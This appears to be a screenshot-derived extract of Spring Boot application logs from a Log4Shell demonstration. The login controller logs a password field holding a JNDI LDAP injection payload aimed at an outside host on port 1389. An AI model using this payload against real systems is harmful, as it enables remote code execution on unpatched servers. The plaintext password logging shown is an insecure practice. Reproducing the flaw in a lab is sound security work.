 Tomcat started on port(s): 10091 (http) with context path ''
021-12-14 22:38:13.270  INFO 24487 --- [           main] c.q.a.Application
Started Application in 1.628 seconds (JVM running for 2.124)
ec 14, 2021 10:38:19 PM org.apache.catalina.core.ApplicationContext log
NFO: Initializing Spring DispatcherServlet 'dispatcherServlet'
021-12-14 22:38:19.180  INFO 24487 --- [io-10091-exec-1] o.s.w.s.Dispatche
Initializing Servlet 'dispatcherServlet'
021-12-14 22:38:19.184  INFO 24487 --- [io-10091-exec-1] o.s.w.s.Dispatche
Completed initialization in 4 ms
021-12-14 22:38:19.264  INFO 24487 --- [io-10091-exec-1] c.q.a.c.LoginCont
username:zhangsan
021-12-14 22:38:19.264  INFO 24487 --- [io-10091-exec-1] c.q.a.c.LoginCont
password:${jndi:ldap://10.66.106.5:1389/attack}